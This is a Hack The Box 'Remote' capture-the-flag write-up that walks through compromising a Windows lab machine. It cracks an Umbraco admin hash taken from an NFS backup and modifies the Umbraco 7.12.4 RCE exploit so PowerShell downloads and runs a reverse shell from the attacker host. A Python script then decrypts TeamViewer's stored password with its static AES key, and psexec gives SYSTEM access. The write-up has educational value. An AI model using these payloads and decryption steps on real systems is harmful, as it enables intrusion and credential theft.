Hack The Box - Remote Writeup
Overview

Remote is an easy windows box by mrb3n.
The box starts with HTTP-enumeration, where we can find that the used CMS is Umbraco. Without credentials however, we can not access the admin backend. Enumerating NFS, we can find a backup of the website with the database-file of the CMS. Extracting the password-hash of the admin, we can crack the password and login to the backend of Umbraco. Checking out the deployed version, we can see that the installed version is vulnerable to a remote-code-execution vulnerability that we exploit to get a shell and read user.txt.
In order to get root, we enumerate the system and find that TeamViewer (TV) is installed. Researching a bit, we find that the installed version of TV uses static keys for en/decryption of the stored passwords. As these values are publicly known, we can extract the password from the registry and decrypt it. Using the decrypted password we can login as admin and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.045s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
[...]
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-26T13:47:49
|_ start_date: N/A
Enumeration
We have quite a few ports open. However, FTP (21), HTTP (80) and NFS (2049) seem the most interesting. Nmap tells us that anonymous FTP-access is allowed, so let us start our enumeration here.
FTP - Port 21
Using our anonymous access, we can access ftp.
root@darkness:~# ftp 10.10.10.180
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:root): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> 221 Goodbye.
Seems like there are not files available for us here. Let us continue our enumeration on port 80.
HTTP - Port 80
Going to http://10.10.10.180, we get this webpage shown.

Looking through the pages, there seem to be nothing interesting. However, scrolling down all the way to the bottom of any page, we get this.

Let us google for Umbraco real quick.

Seems like Umbraco is an open source .NET-based CMS. Let us check out the documentation and see how to get to the backend.
CMS enumeration
The documentation states: “To access the backoffice, you will need to login. You can do this by adding /umbraco to the end of your website URL, e.g. http://mywebsite.com/umbraco”.

Going to /umbraco, we indeed get redirected to the login prompt. However, because we do not have any credentials yet, (and default credentials did not work) this is not useful for us right now.
Finally, let us check out searchsploit and see if we get any interesting vulnerabilities:
root@darkness:~# searchsploit umbraco
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
Umbraco CMS - Remote Command Execution (Metasploit) | windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | aspx/webapps/46153.py
Seems like there is an authenticated remote code execution exploit for the version 7.12.4. Let us keep this in the back of our minds for possible later exploitation.
NFS - Port 2049
We can use showmount to get information from the NFS server.
root@darkness:~# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
Seems like there is a /site_backups export available. Let us mount it!
root@darkness:~# mkdir /mnt/remote; mount -t nfs 10.10.10.180:/site_backups /mnt/remote; cd /mnt/remote
root@darkness:/mnt/remote# ls -alh
total 123K
drwx------ 2 nobody 4294967294 4.0K Feb 23 2020 .
drwxr-xr-x 4 root root 4.0K Aug 26 16:08 ..
drwx------ 2 nobody 4294967294 64 Feb 20 2020 App_Browsers
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 App_Data
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 2020 aspnet_client
drwx------ 2 nobody 4294967294 48K Feb 20 2020 bin
drwx------ 2 nobody 4294967294 8.0K Feb 20 2020 Config
drwx------ 2 nobody 4294967294 64 Feb 20 2020 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Media
drwx------ 2 nobody 4294967294 64 Feb 20 2020 scripts
drwx------ 2 nobody 4294967294 8.0K Feb 20 2020 Umbraco
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Umbraco_Client
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Views
-rwx------ 1 nobody 4294967294 28K Feb 20 2020 Web.config
Let us try and find the configuration files for the CMS.
Finding the CMS password
Looking around in the directory I noticed Umbraco.sdf, which is the database of the CMS. Let us run strings and grep for admin to see if we get any interesting data.
root@darkness:/mnt/remote/App_Data# strings Umbraco.sdf | grep admin
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c
47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}
[...]
We can manually extract the relevant information out of the output.
root@darkness:~# cat admin.sha1
admin@htb.local:b8be16afba8c314ad33d812f22a04991b90e2aaa
We can now try to crack the hash using john.
root@darkness:~# john admin.sha1 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese (admin@htb.local)
We successfully crack the admin hash and now have credentials for Umbraco-login: admin@htb.local:baconandcheese.
Exploiting Umbraco CMS RCE
Verifying exploitability of the CMS
Now that we have the required credentials, let us login to the CMS and verify that this version of Umbraco is vulnerable.

After successfully logging in, we can check out the help tab to display the version information.

The used CMS version is 7.12.4, which means that this installation is vulnerable to the exploit.
Modifying the exploit to get a shell
root@darkness:~# searchsploit -m aspx/webapps/46153.py
Exploit: Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution
URL: https://www.exploit-db.com/exploits/46153
Path: /usr/share/exploitdb/exploits/aspx/webapps/46153.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /root/46153.py
We can now copy the exploit and have the change the following lines:
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet>';
# Authentication information
login = "admin@htb.local";
password="beaconandcheese";
host = "http://10.10.10.180";
In order to get the payload working, we have to change the executed program from calc.exe to a reverse-shell. To be more precise, we have to change the string cmd = ""; and proc.StartInfo.FileName = "calc.exe";.
The easiest payload is to use PowerShell to download and execute our payload. For this we have to change string cmd to:
string cmd = "IEX(New-Object Net.Webclient).DownloadString(\'http://10.10.14.10/rev.ps1\')";
And proc.StartInfo.FileName to:
proc.StartInfo.FileName = "powershell.exe";
As the reverse shell I will use the nishang Invoke-PowerShellTcp.ps1 and change the last line of the script to:
root@darkness:~# cat rev.ps1 | tail -n 1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 443
Getting the initial shell
Now that we have prepared the exploit, we can execute it and use python httpserver to host the payload.
root@darkness# python3 exploit.py
root@darkness# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [26/Aug/2020 16:36:59] "GET /rev.ps1 HTTP/1.1" 200 -
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49699.
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
We get a response on our listener and now have a shell on the server.
The user.txt flag is readable by the user in the C:\Users\Public\ folder.
PS C:\Users\Public> type user.txt
37b20b***************************
Privesc
Now that we got our initial shell, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration
Looking around on the system, we can find that TeamViewer is installed.
PS C:\Program Files (x86)> dir
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 3:28 AM Common Files
d----- 9/15/2018 5:06 AM Internet Explorer
d----- 2/23/2020 2:19 PM Microsoft SQL Server
d----- 2/23/2020 2:15 PM Microsoft.NET
d----- 2/19/2020 3:11 PM MSBuild
d----- 2/19/2020 3:11 PM Reference Assemblies
d----- 2/20/2020 2:14 AM TeamViewer
[...]
Let us get the stored password and decrypt it.
Manually recovering the stored TV password
According to this article, TeamViewer uses static keys for the en/decryption of the stored passwords. Because of this, we can simply read the stored password from the registry and use the known key (and IV) to decrypt it.
Let us first query the registry of TeamViewer:
S C:\windows\system32\inetsrv> Get-ItemProperty -Path HKLM:\SOFTWARE\WOW6432Node\TeamViewer\Version7
StartMenuGroup : TeamViewer 7
InstallationDate : 2020-02-20
InstallationDirectory : C:\Program Files (x86)\TeamViewer\Version7
Always_Online : 1
Security_ActivateDirectIn : 0
Version : 7.0.43148
ClientIC : 301094961
PK : {191, 173, 42, 237...}
SK : {248, 35, 152, 56...}
LastMACUsed : {, 005056B9B7D1}
MIDInitiativeGUID : {514ed376-a4ee-4507-a28b-484604ed0ba0}
MIDVersion : 1
ClientID : 1769137322
CUse : 1
LastUpdateCheck : 1584564540
UsageEnvironmentBackup : 1
SecurityPasswordAES : {255, 155, 28, 115...}
MultiPwdMgmtIDs : {admin}
MultiPwdMgmtPWDs : {357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77}
Security_PasswordStrength : 3
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Vers
ion7
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer
PSChildName : Version7
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Next, let us get the password from the SecurityPasswordAES property.
Get-ItemProperty -Path HKLM:\SOFTWARE\WOW6432Node\TeamViewer\Version7 | Select-Object -ExpandProperty SecurityPasswordAES
255
155
28
115
214
107
206
49
172
65
62
174
19
27
70
79
88
47
108
226
209
225
243
218
126
141
55
107
38
57
78
91
We can now create a small python script the get us the decrypted password.
from Crypto.Cipher import AES
from binascii import unhexlify
# Convert encrypted password from decimal to hex
cipher = unhexlify("".join([format(dec,"x") for dec in [255,155,28,115,214,107,206,49,172,65,62,174,19,27,70,79,88,47,108,226,209,225,243,218,126,141,55,107,38,57,78,91]]))
# CVE-2019-18988
# KEY and IV from: https://whynotsecurity.com/blog/teamviewer/
key = b"\x06\x02\x00\x00\x00\xa4\x00\x00\x52\x53\x41\x31\x00\x04\x00\x00"
iv = b"\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04"
# Use AES-128-CBC mode with KEY and IV
aes = AES.new(key, AES.MODE_CBC, iv)
# Decrypt password
password = aes.decrypt(cipher)
# Remove null-bytes
password.strip(b"\x00")
# Convert to ascii
print(f"[+] Decrypted password: {''.join([chr(char) for char in password])}\n")
We can now run our program and get the password.
root@darkness:~# python3 decrypt.py
[+] Decrypted password: !R3m0te!
Using Metasploit to recover the password
Assuming that we got a meterpreter session, we can also use Metasploit’s teamviewer_password module to get the password.
msf5 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
Getting a shell as system
Now that we have the password, we can use psexec to get a shell as system.
root@darkness:~# psexec.py 'Administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file YVRjByzu.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service fqMu on 10.10.10.180.....
[*] Starting service fqMu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Now that we have full admin access on the box, we can read root.txt.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
cdae6***************************